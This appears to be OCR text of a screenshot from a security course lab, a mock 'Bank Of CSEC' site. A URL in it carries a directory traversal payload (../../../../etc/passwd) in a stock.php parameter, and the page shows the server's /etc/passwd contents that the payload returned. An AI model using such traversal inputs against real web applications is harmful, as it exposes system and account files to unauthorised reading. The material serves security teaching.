 Bank Of CSEC
1ab7f1513cf9716d1c224cb02ea14a
.csec380practical.com/stock.php?date=..%2F..%2F..%2F..%2Fetc%2Fpasswd
Search
100%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false